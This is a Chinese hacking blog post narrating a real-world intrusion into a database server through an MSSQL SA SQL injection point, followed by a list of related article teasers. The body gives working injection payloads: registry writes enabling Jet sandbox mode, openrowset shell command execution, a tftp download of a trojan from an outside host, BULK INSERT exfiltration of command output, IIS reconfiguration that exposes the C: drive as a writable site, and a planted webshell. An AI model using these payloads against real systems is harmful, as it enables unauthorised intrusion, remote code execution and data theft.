hacing之旅:利用SA注入点入侵和web分离的数据库

那天,正在看资料,朋友丢了个URL过来,说是SA注入点,但数据库和WEB分离的,搞了半天没搞定.我一听,SA注入点,应该很容易的说,于是就很随意的说,OK,没问题,等会给结果~手工大概的判断了下,的确是个SA注入点。判断过程偶就不写了,精彩的地方当然要留到后面啦操起NBSI这把大刀就开工了。

首先尝试恢复xp_cmdshell和sp_OACreate两扩展存储,恢复后用两扩展存储随意执行了一个命令,但是从回显结果来判断,命令没有成功执行。于是又恢复xp_servicecontrol扩展存储,由于该扩展存储没有回显,偶就随意的ECHO了一个文件到一个指定目录 然后用列目录的功能把那目录列了一遍,但并未发现写入的文件。心想,应该是管理员把那几个常用的hacking扩展存储都给X了吧。不知道xp_regwrite扩展存储被X了没。

于是乎,手工开启了沙盒模式asp?idx=32;exec master..xp_regwrite'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0;--

然后尝试用沙盒模式往指定目录ECHO了个文件。asp?idx=32 and 0<>(select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\winnt\system32\ias\ias.mdb','select shell("cmd /c echo xx >c:\xxx\xxx.txt")'))--

再用列目录的功能把该目录给列了一遍,发现ECHO命令执行成功!HOHO,还好管理员没把这个扩展存储给X了。 有了可执行命令的扩展存储,就有了一线希望。于是想到直接用tftp UP个马上去。。执行tftp -i ip get muma.exe c:\muma.exe发现一点反映也没有。

猜测可能被管理员限制或DEL了。于是写了一句话的下载VBS,执行后,老半天没发现我们的马儿,难道,难道他不对外访问?于是,我又执行了IPCONGFIG命令,并ECHO到np.tmp临时文件。可是我们看不到ECHO的内容,怎么才能得到数据库服务器的IP呢?嘿嘿,想想,他NBSI为什么能回显呢?我们也可以那样做。asp?idx=32;CREATE TABLE [NP_ICEHACK](ResultTxt nvarchar(1024) NULL)-- //创建一个放回显内容的表asp? idx=32 BULK INSERT [NP_ICEHACK] FROM 'np.tmp' WITH (KEEPNULLS);insert into [NP_ICEHACK] values ('g_over');Alter Table [NP_ICEHACK] add id int NOT NULL IDENTITY (1,1)-- //以备份的形式把临时文件np.tmp的内容写入NP_ICEHACK表中 然后用NBSI直接把该表跑出来。没过一会,可爱的IP就浮现在我的面前。于是再操起nmap,一阵扫描。不过扫描结果有点意外。就开了个80。 难道数据库没分离?PING下域名其IP和得到的数据库IP是不一样的。不管三七二十一了,先访问再说。。马上打上IP访问。 发现一片空白,奇怪!于是再随意打上个目录,还是空白。傻眼了。这这。。。这端口根据nmap的判断是IIS 5.0啊,难道误报? 突想,试下不就知道了。怎么个试法呢?嘿嘿,我用沙盒模式执行了net stop w3svc命令(停止整个WEB服务)。再访问80一看。YES,访问不到了。连那让人郁闷的空白页面也消失了。看来有戏,于是我再执行net start w3svc命令(启动整个WEB服务).再访问80一看,No web site is configured at this address.

呀,还有绑定域名,那不是可以做个虚拟目录。于是执行如下命令,查询了几个站点配置(把1依次往上加就可以看别的站点的配置情况)cmd /c Cscript.exe c:\Inetpub\AdminScripts\adsutil.vbs GET W3SVC/1/ServerBindings

查看第一个虚拟web站点的邦定端口。这里的W3SVC/1是IIS:\ LocalHostW3SVC/1的简写,而ServerBindings是他的属性

还是用NBSI列出来,列到3时,发现其绑定了一个域名,于是执行如下命令,添加虚拟目录Cscript.exe c:\Inetpub\AdminScripts\adsutil.vbs CREATE w3svc/3/Root/np "IIsWebVirtualDir"

Cscript.exe c:\Inetpub\AdminScripts\adsutil.vbs SET w3svc/3/root/np/Path "C:\":

Cscript.exe c:\Inetpub\AdminScripts\adsutil.vbs SET w3svc/3/Root/np/AccessRead 1

Cscript.exe c:\Inetpub\AdminScripts\adsutil.vbs SET w3svc/3/Root/np/AccessWrite 1

Cscript.exe c:\Inetpub\AdminScripts\adsutil.vbs SET w3svc/3/Root/np/AccessScript 1

Cscript.exe c:\Inetpub\AdminScripts\adsutil.vbs SET w3svc/3/Root/np/EnableDirBrowsing 1

Cscript.exe c:\Inetpub\AdminScripts\adsutil.vbs SET w3svc/3/Root/np/AccessSource 1

添加后高兴的去访问那域名www.xxx.com/np/结果发现还是www.xxx.com的内容,怀疑没加成功,于是随便访问了一个目录,发现还是www.xxx.com的内容

难道是把所有的都转发到www.xxx.com???于是本地搭平台测试ING。。发现果然如自己所料,被转发了。

绝。。居然这样。。经过一段时间的思考,脑筋一转,心想:你不让我访问这个站,行。。我应承你,我自己建个站去,看你转。哼~

于是立即执行如下命令cmd /c cscript c:\Inetpub\AdminScripts\mkw3site.vbs -r "c:\" -t "test" -c "LocalHost" -o "80" -h "netpatch.xx.com"

把自己的域名绑定该数据库服务器IP。再访问netpatch.xx.com HOHO,终于可以了。

于是立即ECHO了一句话马上去,结束了这次hacing之旅.BTW:其实,在此次的hacking中碰到很多问题,也查阅了许多相关资料,搭平台测试了N遍才测试OK的。并没有文章里那么顺利。难度在于,对方只开了80且把仅有的WEB给转发了,而且又不对外访问。

网络密码怎么破解?如何破解无线网络密码?

增强网民的网络安全意识,采取安全措施保护自己的网络密码之前,有必要了解一下流行的网络密码的破解方法,下面给大家分享十个主要的网络密码破解方法,希望对大家有帮助。1 破解网络密码—暴力穷举密码破解技术

详情2018-01-18 10:09:18责编:llp 来源:驱动管家检查出使用窗口的特定程序的第一步是查看端口是否开放



在局域网使用中,我们常常会发现系统中开放了一些莫名其妙的端口,这就给系统的安全带来了一些隐患。为了让端口的使用尽在掌握之中,一些朋友就会使用第三方工具来进行检查出使用端口的特定程序究竟是谁,但实际



详情2018-01-22 09:02:10责编:llp 来源:驱动管家取得mysql的root密码不需要再找web路径

刚才在卫生间蹲着的时候忽然想到这个问题,mysql5 x for linux下面有一个函数,可以帮助我们干很多事情,这个函数4。x下面貌似没,原来一直没发现,也没去查函数手册,就我自己的经验来写点东西。4,x的明天再看

详情2018-02-14 09:43:45责编:llp 来源:驱动管家cfi是什么?详解ha cfi基本思路

Rop是借鉴淘宝开发平台实现的全功能Rest Web Service 开源框架,提供了请求 响应序列化、数据检验、会话管理、安全管理等高级主题的东西。前言随着漏洞缓解技术的不断发展,常用的一些漏洞利用手段如ROP变得越

详情2018-02-12 10:18:51责编:llp 来源:驱动管家入侵网站如何更好隐蔽自己?这里有隐蔽技巧

前两期中的专栏中,针对细节入侵这一专题,我分别写了我在内网和注入中注意到的一些细节。其实入侵过程中,有时候难免会与管理员面对面,如何更好的隐蔽自己也是很重要的,一旦不注意,入侵工作往往前功尽弃。这

详情2018-03-07 10:34:40责编:llp 来源:驱动管家数据加密技术 动态加密的相关知识介绍

随着计算机和网络技术的飞速发展,越来越多的信息以电子形式存储在个人和商用电脑中,并且通过网络进行广泛地传递,在大量的信息存储和交换中,信息的安全问题越来越引起人们的重视。信息保密的理论基础是密码学

详情2018-02-09 12:23:03责编:llp 来源:驱动管家什么是肉鸡?得到肉鸡后命令的中英对照

net use $ "> ipipc$Content$nbsp; "密码 " user: "用户名 " 建立IPC非空链接 net use h: $ "> ipc$Content$nbsp; "密码

详情2018-01-23 18:51:30责编:llp 来源:驱动管家公共wifi网络的风险问题 黑客的三大阴招

大家都知道现在的大部分的公共场合也安装WiFi,那么公共WiFi网络的风险问题再次成为用户关注的焦点,一起来探讨探讨吧。公共WiFi网络的风险问题再次成为用户关注的焦点。黑客可以通过构造假的WiFi网络盗取公共场

详情2018-02-15 11:38:49责编:llp 来源:驱动管家shellshock的危害 加速乐拦截上千次破壳漏洞攻击

2014年9月24日,Bash被曝光存在任意命令执行漏洞,漏洞编号为CVE-2014-6271,影响范围非常大:Bash

详情2018-01-24 10:19:50责编:llp 来源:驱动管家利用windows自带功能给文件夹加密的方法是什么?

每个人都有一些不希望别人看到的东西,例如学习计划、情书等等,大家都喜欢把它们放在一个文件夹里,虽然可以采用某些工具软件给文件夹加密,但那样太麻烦了,有没有什么简单的方法可以为自己的文件夹设定一个密

详情2018-01-07 14:44:43责编:llp 来源:驱动管家

- Ubuntu没有无线网络?Ubuntu无线网卡驱动的安装方法

- linux加载raid驱动的方法步骤

- 在wps文字上怎么直接同时打开两份文档进行比较呢

- excel表格中空值单元格和空白单元格的区别详解

- 串口硬盘和并口硬盘是什么?它们之间有哪些区别

- 为什么要升级ssd固件?升级ssd固件的方法介绍

- 因运营成本太高 百思买将关闭美国250家小型手机零售店

- 小米USB发布充电器60W快充版 可同时为6台设备进行充电

- 更新cf之后为什么经常会出现初始化失败的情况?怎么解决

- U盘安装WinXP系统提示missing operating system如何修复

- 五个步骤解决中兴u930 root?中兴u930 root教程

- 360q5 plus和一加3手机区别 360q5 plus好还是一加3好?

- 电脑中使用git命令新增文件时出现英文警告提示怎么办

- 电脑怎么彻底清除Skypee快捷方式病毒?

- 预防后门泄露的一种方法:修改文件创建和修改时间

- discuz!如何获取密码?临时修补discuz!漏洞的方法

- Bootcamp制作Win10安装U盘 Bootcamp Mac 安装Win10的方法

- 怎么在Ubuntu 14.04系统安装Nvidia显卡驱动

- 使用光影魔术手给图片添加雾霾效果怎么操作

- win8系统的通知功能再自己设置开启和关闭